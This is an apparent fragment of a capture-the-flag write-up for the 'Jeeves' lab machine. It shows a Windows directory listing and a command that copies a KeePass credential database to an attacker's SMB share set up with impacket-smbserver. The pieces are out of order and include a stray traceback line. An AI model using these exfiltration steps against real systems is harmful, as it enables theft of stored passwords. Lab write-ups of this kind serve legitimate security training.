 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of c:\Users\kohsuke\Documents
11/03/2017  10:18 PM    <DIR>          .
11/03/2017  10:18 PM    <DIR>          ..
09/18/2017  12:43 PM             2,846 CEH.kdbx
1 File(s)          2,846 bytes
2 Dir(s)   2,416,340,992 bytes free
copy CEH.kdbx \\10.10.14.6\smbFolder
copy CEH.kdbx \\10.10.14.6\smbFolder
1 file(s) copied.
c:\Users\kohsuke\Documents>
self.__server.serve_forever()
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
VPN - root's tasks Recognition - Enumeration Privilege Escalation